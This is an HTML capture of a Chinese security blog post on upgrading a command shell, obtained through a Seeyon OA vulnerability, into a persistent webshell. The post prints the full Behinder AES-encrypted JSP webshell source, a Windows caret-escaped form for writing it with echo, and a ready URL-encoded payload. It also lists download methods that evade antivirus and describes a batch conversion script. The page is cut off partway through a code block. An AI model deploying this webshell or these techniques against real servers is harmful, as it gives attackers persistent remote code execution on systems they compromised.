

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yzddmr6.com/posts/cmd2bx/
body_size: 8550
content:


<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noodp" />
    <title>如何优雅的把cmdshell升级为一句话 - </title><meta name="Description" content="yzddMr6&#39;s Blog"><meta property="og:title" content="如何优雅的把cmdshell升级为一句话" />
<meta property="og:description" content="1 2019-7-11 自己发在土司的文章 1 前言前一段时间致远OA的洞坑了不少公司 自己也复现了一下 但是有个很恶心的问题就是 默认的payload是有长度限制的并且" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://yzddmr6.com/posts/cmd2bx/" /><meta property="og:image" content="https://yzddmr6.com/images/avatar.webp" /><meta property="article:section" content="posts" />
<meta property="article:published_time" content="2019-08-12T07:38:29+00:00" />
<meta property="article:modified_time" content="2019-08-12T07:38:29+00:00" /><meta property="og:site_name" content="Hugo DoIt Theme Documentation" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://yzddmr6.com/images/avatar.webp" /><meta name="twitter:title" content="如何优雅的把cmdshell升级为一句话"/>
<meta name="twitter:description" content="1 2019-7-11 自己发在土司的文章 1 前言前一段时间致远OA的洞坑了不少公司 自己也复现了一下 但是有个很恶心的问题就是 默认的payload是有长度限制的并且"/>
<meta name="application-name" content="yzddMr6&#39;s Blog">
<meta name="apple-mobile-web-app-title" content="yzddMr6&#39;s Blog">

<meta name="theme-color" content="#f8f8f8"><meta name="msapplication-TileColor" content="#da532c"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><link rel="canonical" href="https://yzddmr6.com/posts/cmd2bx/" /><link rel="prev" href="https://yzddmr6.com/posts/webshell-venom/" /><link rel="next" href="https://yzddmr6.com/posts/one-online-awd/" />
<link rel="stylesheet" href="/css/main.css"><link rel="stylesheet" href="/lib/normalize/normalize.min.css"><link rel="stylesheet" href="/css/color.css"><link rel="stylesheet" href="/css/style.min.css"><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/lib/fontawesome-free/all.min.css">
        <noscript><link rel="stylesheet" href="/lib/fontawesome-free/all.min.css"></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/lib/animate/animate.min.css">
        <noscript><link rel="stylesheet" href="/lib/animate/animate.min.css"></noscript><script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "headline": "如何优雅的把cmdshell升级为一句话",
        "inLanguage": "zh-CN",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/yzddmr6.com\/posts\/cmd2bx\/"
        },"genre": "posts","keywords": "python","wordcount":  854 ,
        "url": "https:\/\/yzddmr6.com\/posts\/cmd2bx\/","datePublished": "2019-08-12T07:38:29+00:00","dateModified": "2019-08-12T07:38:29+00:00","license": "This work is licensed under a Creative Commons Attribution-NonCommercial 4.0 International License.","publisher": {
            "@type": "Organization",
            "name": "xxxx","logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/yzddmr6.com\/images\/avatar.webp",
                    "width":  640 ,
                    "height":  640 
                }},"author": {
                "@type": "Person",
                "name": "yzddMr6"
            },"description": ""
    }
    </script><script src="//instant.page/5.2.0" defer type="module" integrity="sha384-jnZyxPjiipYXnSU0ygqeac2q7CVYMbh84q0uHVRRxEtvFPiQYbXWUorga2aqZJ0z"></script>
</head>

<body header-desktop="fixed" header-mobile="auto"><script type="text/javascript">
        function setTheme(theme) {document.body.setAttribute('theme', theme); document.documentElement.style.setProperty('color-scheme', theme === 'light' ? 'light' : 'dark'); window.theme = theme;   window.isDark = window.theme !== 'light' }
        function saveTheme(theme) {window.localStorage && localStorage.setItem('theme', theme);}
        function getMeta(metaName) {const metas = document.getElementsByTagName('meta'); for (let i = 0; i < metas.length; i++) if (metas[i].getAttribute('name') === metaName) return metas[i]; return '';}
        if (window.localStorage && localStorage.getItem('theme')) {let theme = localStorage.getItem('theme');theme === 'light' || theme === 'dark' || theme === 'black' ? setTheme(theme) : (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches ? setTheme('dark') : setTheme('light')); } else { if ('auto' === 'light' || 'auto' === 'dark' || 'auto' === 'black') setTheme('auto'), saveTheme('auto'); else saveTheme('auto'), window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches ? setTheme('dark') : setTheme('light');}
        let metaColors = {'light': '#f8f8f8','dark': '#252627','black': '#000000'}
        getMeta('theme-color').content = metaColors[document.body.getAttribute('theme')];
        window.switchThemeEventSet = new Set()
    </script>
    <div id="back-to-top"></div>
    <div id="mask"></div><div class="wrapper"><header class="desktop" id="header-desktop">
    <div class="header-wrapper">
        <div class="header-title">
            <a href="/" title="">yzddMr6&#39;s Blog</a>
        </div>
        <div class="menu">
            <div class="menu-inner"><a class="menu-item" href="/posts/"> 所有文章 </a><a class="menu-item" href="/tags/"> 标签 </a><a class="menu-item" href="/categories/"> 分类 </a><a class="menu-item" href="/showcase/"> 会议演讲 </a><a class="menu-item" href="/friends/"> 友情链接 </a><a class="menu-item" href="/about/"> 关于 </a><a class="menu-item" href="https://github.com/yzddmr6" title="GitHub" rel="noopener noreferrer" target="_blank"><i class='fab fa-github fa-fw'></i>  </a><span class="menu-item delimiter"></span><span class="menu-item search" id="search-desktop">
                        <input type="text" placeholder="搜索文章标题或内容..." id="search-input-desktop">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-desktop" title="搜索">
                            <i class="fas fa-search fa-fw"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-desktop" title="清空">
                            <i class="fas fa-times-circle fa-fw"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-desktop">
                            <i class="fas fa-spinner fa-fw fa-spin"></i>
                        </span>
                    </span><a href="javascript:void(0);" class="menu-item theme-select" title="切换主题">
                    <i class="fas fa-adjust fa-fw"></i>
                    <select class="color-theme-select" id="theme-select-desktop" title="切换主题">
                        <option value="light">浅色</option>
                        <option value="dark">深色</option>
                        <option value="black">黑色</option>
                        <option value="auto">跟随系统</option>
                    </select>
                </a></div>
        </div>
    </div>
</header><header class="mobile" id="header-mobile">
    <div class="header-container">
        <div class="header-wrapper">
            <div class="header-title">
                <a href="/" title="">yzddMr6&#39;s Blog</a>
            </div>
            <div class="menu-toggle" id="menu-toggle-mobile">
                <span></span><span></span><span></span>
            </div>
        </div>
        <div class="menu" id="menu-mobile"><div class="search-wrapper">
                    <div class="search mobile" id="search-mobile">
                        <input type="text" placeholder="搜索文章标题或内容..." id="search-input-mobile">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-mobile" title="搜索">
                            <i class="fas fa-search fa-fw"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-mobile" title="清空">
                            <i class="fas fa-times-circle fa-fw"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-mobile">
                            <i class="fas fa-spinner fa-fw fa-spin"></i>
                        </span>
                    </div>
                    <a href="javascript:void(0);" class="search-cancel" id="search-cancel-mobile">
                        取消
                    </a>
                </div><a class="menu-item" href="/posts/" title="">所有文章</a><a class="menu-item" href="/tags/" title="">标签</a><a class="menu-item" href="/categories/" title="">分类</a><a class="menu-item" href="/showcase/" title="">会议演讲</a><a class="menu-item" href="/friends/" title="">友情链接</a><a class="menu-item" href="/about/" title="">关于</a><a class="menu-item" href="https://github.com/yzddmr6" title="GitHub" rel="noopener noreferrer" target="_blank"><i class='fab fa-github fa-fw'></i></a><a href="javascript:void(0);" class="menu-item theme-select" title="切换主题">
                <i class="fas fa-adjust fa-fw"></i>
                <select class="color-theme-select" id="theme-select-mobile" title="切换主题">
                    <option value="light">浅色</option>
                    <option value="dark">深色</option>
                    <option value="black">黑色</option>
                    <option value="auto">跟随系统</option>
                </select>
            </a></div>
    </div>
</header>
<div class="search-dropdown desktop">
    <div id="search-dropdown-desktop"></div>
</div>
<div class="search-dropdown mobile">
    <div id="search-dropdown-mobile"></div>
</div>
<main class="main">
            <div class="container"><div class="toc" id="toc-auto">
        <h2 class="toc-title">目录</h2>
        <div class="toc-content" id="toc-content-auto"><nav id="TableOfContents">
  <ul>
    <li><a href="#前言">前言</a>
      <ul>
        <li><a href="#1win的尖括号转义">1.win的尖括号转义</a></li>
        <li><a href="#2-沙雕url编码">2. 沙雕url编码</a></li>
      </ul>
    </li>
    <li><a href="#综上">综上：</a></li>
    <li><a href="#项目地址">项目地址：</a></li>
  </ul>
</nav></div>
    </div><script>document.getElementsByTagName("main")[0].setAttribute("autoTOC", "true")</script><article class="page single"><h1 class="single-title animate__animated animate__flipInX">如何优雅的把cmdshell升级为一句话</h1><div class="post-meta">
            <div class="post-meta-line">
                <span class="post-author"><span class="author fas fa-user-circle fa-fw"></span><a href="https://github.com/yzddmr6" title="Author" target="_blank" rel="noopener noreferrer author" class="author">yzddMr6</a>
                </span>&nbsp;<span class="post-category">收录于 </span>&nbsp;<span class="post-category">类别 <a href="/categories/%E6%8A%80%E6%9C%AF%E6%96%87%E7%AB%A0/"><i class="far fa-folder fa-fw"></i>技术文章</a></span></div>
            <div class="post-meta-line"><i class="far fa-calendar-alt fa-fw"></i>&nbsp;<time datetime="2019-08-12">2019-08-12</time>&nbsp;<i class="far fa-edit fa-fw"></i>&nbsp;<time datetime="2019-08-12">2019-08-12</time>&nbsp;<i class="fas fa-pencil-alt fa-fw"></i>&nbsp;约 854 字&nbsp;<i class="far fa-clock fa-fw"></i>&nbsp;预计阅读 2 分钟&nbsp;</div>
        </div><div class="details toc" id="toc-static"  kept="">
                <div class="details-summary toc-title">
                    <span>目录</span>
                    <span><i class="details-icon fas fa-angle-right"></i></span>
                </div>
                <div class="details-content toc-content" id="toc-content-static"><nav id="TableOfContents">
  <ul>
    <li><a href="#前言">前言</a>
      <ul>
        <li><a href="#1win的尖括号转义">1.win的尖括号转义</a></li>
        <li><a href="#2-沙雕url编码">2. 沙雕url编码</a></li>
      </ul>
    </li>
    <li><a href="#综上">综上：</a></li>
    <li><a href="#项目地址">项目地址：</a></li>
  </ul>
</nav></div>
            </div><div class="content" id="content"><div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">2019-7-11 自己发在土司的文章
</span></span></code></pre></td></tr></table>
</div>
</div><meta name="referrer" content="no-referrer" />
<h2 id="前言" class="headerLink">
    <a href="#%e5%89%8d%e8%a8%80" class="header-mark"></a>1 前言</h2><p>前一段时间致远OA的洞坑了不少公司</p>
<p>自己也复现了一下  但是有个很恶心的问题就是  默认的payload是有长度限制的并且只是一个cmd的shell</p>
<p>Linux的shell还比较灵活  但是win的来说就不太方便了</p>
<p>特别是配合上恶心的url编码在浏览器里面遇到反斜杠就gg</p>
<p>那么怎么把cmdshell优雅的转化为可以连接的一句话呢</p>
<p>看了以前的帖子大概有这几个办法</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">Js+cscript
</span></span><span class="line"><span class="cl">Certutil +base64
</span></span><span class="line"><span class="cl">Win7以上还有bitsadmin  
</span></span><span class="line"><span class="cl">Ps 
</span></span><span class="line"><span class="cl">等等等等
</span></span></code></pre></td></tr></table>
</div>
</div><p>Bitsadmin就不说了</p>
<p>Certutil跟cscript远程下载其实也不错</p>
<p>但是有两个问题</p>
<p><strong>1 如果主机不通外网就gg</strong></p>
<p><strong>2 360会拦截</strong></p>
<p>综合来说都有自己的不足之处</p>
<p>还是一句话echo最稳了</p>
<p>自己也研究了一下  但是用echo写马有两个天坑</p>
<h3 id="1win的尖括号转义" class="headerLink">
    <a href="#1win%e7%9a%84%e5%b0%96%e6%8b%ac%e5%8f%b7%e8%bd%ac%e4%b9%89" class="header-mark"></a>1.1 1.win的尖括号转义</h3><p><figure><a class="lightgallery" href="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392655-fe8dc941-072a-4d46-82eb-5b68e47a18bc.png" title="img" data-thumbnail="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392655-fe8dc941-072a-4d46-82eb-5b68e47a18bc.png">
        <img
            
            loading="lazy"
            src="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392655-fe8dc941-072a-4d46-82eb-5b68e47a18bc.png"
            srcset="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392655-fe8dc941-072a-4d46-82eb-5b68e47a18bc.png, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392655-fe8dc941-072a-4d46-82eb-5b68e47a18bc.png 1.5x, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392655-fe8dc941-072a-4d46-82eb-5b68e47a18bc.png 2x"
            sizes="100px"
            alt="img">
    </a></figure></p>
<p>Win的尖括号要用^来转义而不是反斜杠</p>
<p>如果你要是放到引号里会把引号一起打印出来</p>
<p><figure><a class="lightgallery" href="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392731-d0b310f9-32c7-4d93-b401-4e5b587ae81e.png" title="img" data-thumbnail="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392731-d0b310f9-32c7-4d93-b401-4e5b587ae81e.png">
        <img
            
            loading="lazy"
            src="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392731-d0b310f9-32c7-4d93-b401-4e5b587ae81e.png"
            srcset="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392731-d0b310f9-32c7-4d93-b401-4e5b587ae81e.png, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392731-d0b310f9-32c7-4d93-b401-4e5b587ae81e.png 1.5x, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392731-d0b310f9-32c7-4d93-b401-4e5b587ae81e.png 2x"
            sizes="100px"
            alt="img">
    </a></figure></p>
<h3 id="2-沙雕url编码" class="headerLink">
    <a href="#2-%e6%b2%99%e9%9b%95url%e7%bc%96%e7%a0%81" class="header-mark"></a>1.2 2. 沙雕url编码</h3><p><a href="https:_www.cnblogs.com_i80386_p_4576699" rel="">https://www.cnblogs.com/i80386/p/4576699.html</a></p>
<p>大家可以自己去网上找一下帖子到底url编码有多混乱。。。。</p>
<p>这里就说说python的requests模块的url编码</p>
<p>经过测试</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">空格=&gt;%20
</span></span><span class="line"><span class="cl">%空格=&gt;%%20
</span></span><span class="line"><span class="cl">%20=&gt;%20
</span></span></code></pre></td></tr></table>
</div>
</div><p>也就是说  他在默认遇到百分号开头的字符串的时候  request模块会把它当做已经编码过的字符  直接发送过去</p>
<p>但是他就带来个问题不会自动编码百分号</p>
<p>所以你只把尖括号跟百分号转义过后的payload放到py脚本里还是不能正常执行</p>
<p>这里偷了个懒直接找的在线网站，把它编码一遍再放到python里</p>
<p><a href="http://tool.chinaz.com/tools/urlencode.aspx" target="_blank" rel="noopener noreferrer">http://tool.chinaz.com/tools/urlencode.aspx</a></p>
<h2 id="综上" class="headerLink">
    <a href="#%e7%bb%bc%e4%b8%8a" class="header-mark"></a>2 综上：</h2><p>原来payload（冰蝎为例）</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-gdscript3" data-lang="gdscript3"><span class="line"><span class="cl"><span class="o">&lt;%</span><span class="err">@</span><span class="n">page</span> <span class="n">import</span><span class="o">=</span><span class="s2">&#34;java.util.*,javax.crypto.*,javax.crypto.spec.*&#34;</span><span class="o">%&gt;&lt;%!</span><span class="k">class</span> <span class="n">U</span> <span class="k">extends</span> <span class="n">ClassLoader</span><span class="p">{</span><span class="n">U</span><span class="p">(</span><span class="n">ClassLoader</span> <span class="n">c</span><span class="p">){</span><span class="n">super</span><span class="p">(</span><span class="n">c</span><span class="p">);}</span><span class="n">public</span> <span class="n">Class</span> <span class="n">g</span><span class="p">(</span><span class="n">byte</span> <span class="p">[]</span><span class="n">b</span><span class="p">){</span><span class="k">return</span> <span class="n">super</span><span class="o">.</span><span class="n">defineClass</span><span class="p">(</span><span class="n">b</span><span class="p">,</span><span class="mi">0</span><span class="p">,</span><span class="n">b</span><span class="o">.</span><span class="n">length</span><span class="p">);}}</span><span class="o">%&gt;&lt;%</span><span class="k">if</span><span class="p">(</span><span class="n">request</span><span class="o">.</span><span class="n">getParameter</span><span class="p">(</span><span class="s2">&#34;pass&#34;</span><span class="p">)</span><span class="o">!=</span><span class="n">null</span><span class="p">){</span><span class="ne">String</span> <span class="n">k</span><span class="o">=</span><span class="p">(</span><span class="s2">&#34;&#34;</span><span class="o">+</span><span class="n">UUID</span><span class="o">.</span><span class="n">randomUUID</span><span class="p">())</span><span class="o">.</span><span class="n">replace</span><span class="p">(</span><span class="s2">&#34;-&#34;</span><span class="p">,</span><span class="s2">&#34;&#34;</span><span class="p">)</span><span class="o">.</span><span class="n">substring</span><span class="p">(</span><span class="mi">16</span><span class="p">);</span><span class="n">session</span><span class="o">.</span><span class="n">putValue</span><span class="p">(</span><span class="s2">&#34;u&#34;</span><span class="p">,</span><span class="n">k</span><span class="p">);</span><span class="n">out</span><span class="o">.</span><span class="n">print</span><span class="p">(</span><span class="n">k</span><span class="p">);</span><span class="k">return</span><span class="p">;}</span><span class="n">Cipher</span> <span class="n">c</span><span class="o">=</span><span class="n">Cipher</span><span class="o">.</span><span class="n">getInstance</span><span class="p">(</span><span class="s2">&#34;AES&#34;</span><span class="p">);</span><span class="n">c</span><span class="o">.</span><span class="n">init</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span><span class="n">new</span> <span class="n">SecretKeySpec</span><span class="p">((</span><span class="n">session</span><span class="o">.</span><span class="n">getValue</span><span class="p">(</span><span class="s2">&#34;u&#34;</span><span class="p">)</span><span class="o">+</span><span class="s2">&#34;&#34;</span><span class="p">)</span><span class="o">.</span><span class="n">getBytes</span><span class="p">(),</span><span class="s2">&#34;AES&#34;</span><span class="p">));</span><span class="n">new</span> <span class="n">U</span><span class="p">(</span><span class="n">this</span><span class="o">.</span><span class="n">getClass</span><span class="p">()</span><span class="o">.</span><span class="n">getClassLoader</span><span class="p">())</span><span class="o">.</span><span class="n">g</span><span class="p">(</span><span class="n">c</span><span class="o">.</span><span class="n">doFinal</span><span class="p">(</span><span class="n">new</span> <span class="n">sun</span><span class="o">.</span><span class="n">misc</span><span class="o">.</span><span class="n">BASE64Decoder</span><span class="p">()</span><span class="o">.</span><span class="n">decodeBuffer</span><span class="p">(</span><span class="n">request</span><span class="o">.</span><span class="n">getReader</span><span class="p">()</span><span class="o">.</span><span class="n">readLine</span><span class="p">())))</span><span class="o">.</span><span class="n">newInstance</span><span class="p">()</span><span class="o">.</span><span class="n">equals</span><span class="p">(</span><span class="n">pageContext</span><span class="p">);</span><span class="o">%&gt;</span>
</span></span></code></pre></td></tr></table>
</div>
</div><p>尖括号转义=&gt;</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-gdscript3" data-lang="gdscript3"><span class="line"><span class="cl"><span class="o">^&lt;%</span><span class="err">@</span><span class="n">page</span> <span class="n">import</span><span class="o">=</span><span class="s2">&#34;java.util.*,javax.crypto.*,javax.crypto.spec.*&#34;</span><span class="o">%^&gt;^&lt;%!</span><span class="k">class</span> <span class="n">U</span> <span class="k">extends</span> <span class="n">ClassLoader</span><span class="p">{</span><span class="n">U</span><span class="p">(</span><span class="n">ClassLoader</span> <span class="n">c</span><span class="p">){</span><span class="n">super</span><span class="p">(</span><span class="n">c</span><span class="p">);}</span><span class="n">public</span> <span class="n">Class</span> <span class="n">g</span><span class="p">(</span><span class="n">byte</span> <span class="p">[]</span><span class="n">b</span><span class="p">){</span><span class="k">return</span> <span class="n">super</span><span class="o">.</span><span class="n">defineClass</span><span class="p">(</span><span class="n">b</span><span class="p">,</span><span class="mi">0</span><span class="p">,</span><span class="n">b</span><span class="o">.</span><span class="n">length</span><span class="p">);}}</span><span class="o">%^&gt;^&lt;%</span><span class="k">if</span><span class="p">(</span><span class="n">request</span><span class="o">.</span><span class="n">getParameter</span><span class="p">(</span><span class="s2">&#34;pass&#34;</span><span class="p">)</span><span class="o">!=</span><span class="n">null</span><span class="p">){</span><span class="ne">String</span> <span class="n">k</span><span class="o">=</span><span class="p">(</span><span class="s2">&#34;&#34;</span><span class="o">+</span><span class="n">UUID</span><span class="o">.</span><span class="n">randomUUID</span><span class="p">())</span><span class="o">.</span><span class="n">replace</span><span class="p">(</span><span class="s2">&#34;-&#34;</span><span class="p">,</span><span class="s2">&#34;&#34;</span><span class="p">)</span><span class="o">.</span><span class="n">substring</span><span class="p">(</span><span class="mi">16</span><span class="p">);</span><span class="n">session</span><span class="o">.</span><span class="n">putValue</span><span class="p">(</span><span class="s2">&#34;u&#34;</span><span class="p">,</span><span class="n">k</span><span class="p">);</span><span class="n">out</span><span class="o">.</span><span class="n">print</span><span class="p">(</span><span class="n">k</span><span class="p">);</span><span class="k">return</span><span class="p">;}</span><span class="n">Cipher</span> <span class="n">c</span><span class="o">=</span><span class="n">Cipher</span><span class="o">.</span><span class="n">getInstance</span><span class="p">(</span><span class="s2">&#34;AES&#34;</span><span class="p">);</span><span class="n">c</span><span class="o">.</span><span class="n">init</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span><span class="n">new</span> <span class="n">SecretKeySpec</span><span class="p">((</span><span class="n">session</span><span class="o">.</span><span class="n">getValue</span><span class="p">(</span><span class="s2">&#34;u&#34;</span><span class="p">)</span><span class="o">+</span><span class="s2">&#34;&#34;</span><span class="p">)</span><span class="o">.</span><span class="n">getBytes</span><span class="p">(),</span><span class="s2">&#34;AES&#34;</span><span class="p">));</span><span class="n">new</span> <span class="n">U</span><span class="p">(</span><span class="n">this</span><span class="o">.</span><span class="n">getClass</span><span class="p">()</span><span class="o">.</span><span class="n">getClassLoader</span><span class="p">())</span><span class="o">.</span><span class="n">g</span><span class="p">(</span><span class="n">c</span><span class="o">.</span><span class="n">doFinal</span><span class="p">(</span><span class="n">new</span> <span class="n">sun</span><span class="o">.</span><span class="n">misc</span><span class="o">.</span><span class="n">BASE64Decoder</span><span class="p">()</span><span class="o">.</span><span class="n">decodeBuffer</span><span class="p">(</span><span class="n">request</span><span class="o">.</span><span class="n">getReader</span><span class="p">()</span><span class="o">.</span><span class="n">readLine</span><span class="p">())))</span><span class="o">.</span><span class="n">newInstance</span><span class="p">()</span><span class="o">.</span><span class="n">equals</span><span class="p">(</span><span class="n">pageContext</span><span class="p">);</span><span class="o">%^&gt;</span>
</span></span></code></pre></td></tr></table>
</div>
</div><p>url编码=&gt;</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">%5e%3c%25%40page+import%3d%22java.util.*%2cjavax.crypto.*%2cjavax.crypto.spec.*%22%25%5e%3e%5e%3c%25!class+U+extends+ClassLoader%7bU(ClassLoader+c)%7bsuper(c)%3b%7dpublic+Class+g(byte+%5b%5db)%7breturn+super.defineClass(b%2c0%2cb.length)%3b%7d%7d%25%5e%3e%5e%3c%25if(request.getParameter(%22pass%22)!%3dnull)%7bString+k%3d(%22%22%2bUUID.randomUUID()).replace(%22-%22%2c%22%22).substring(16)%3bsession.putValue(%22u%22%2ck)%3bout.print(k)%3breturn%3b%7dCipher+c%3dCipher.getInstance(%22AES%22)%3bc.init(2%2cnew+SecretKeySpec((session.getValue(%22u%22)%2b%22%22).getBytes()%2c%22AES%22))%3bnew+U(this.getClass().getClassLoader()).g(c.doFinal(new+sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext)%3b%25%5e%3e
</span></span></code></pre></td></tr></table>
</div>
</div><p>然后写个轮子</p>
<p>就可以批量cmd转一句话啦</p>
<p><figure><a class="lightgallery" href="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392835-f42135c4-5a63-41ef-bbdb-3daf1c01ea85.png" title="img" data-thumbnail="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392835-f42135c4-5a63-41ef-bbdb-3daf1c01ea85.png">
        <img
            
            loading="lazy"
            src="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392835-f42135c4-5a63-41ef-bbdb-3daf1c01ea85.png"
            srcset="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392835-f42135c4-5a63-41ef-bbdb-3daf1c01ea85.png, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392835-f42135c4-5a63-41ef-bbdb-3daf1c01ea85.png 1.5x, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392835-f42135c4-5a63-41ef-bbdb-3daf1c01ea85.png 2x"
            sizes="100px"
            alt="img">
    </a></figure></p>
<p><figure><a class="lightgallery" href="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392930-b63b0066-9e09-40f7-84a8-ed3f3f7b8125.png" title="img" data-thumbnail="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392930-b63b0066-9e09-40f7-84a8-ed3f3f7b8125.png">
        <img
            
            loading="lazy"
            src="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392930-b63b0066-9e09-40f7-84a8-ed3f3f7b8125.png"
            srcset="https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392930-b63b0066-9e09-40f7-84a8-ed3f3f7b8125.png, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392930-b63b0066-9e09-40f7-84a8-ed3f3f7b8125.png 1.5x, https://cdn.nlark.com/yuque/0/2021/png/1599908/1623900392930-b63b0066-9e09-40f7-84a8-ed3f3f7b8125.png 2x"
            sizes="100px"
            alt="img">
    </a></figure></p>
<p>写了个脚本</p>
<p>支持批量检测跟单个检测</p>
<p>如果是</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
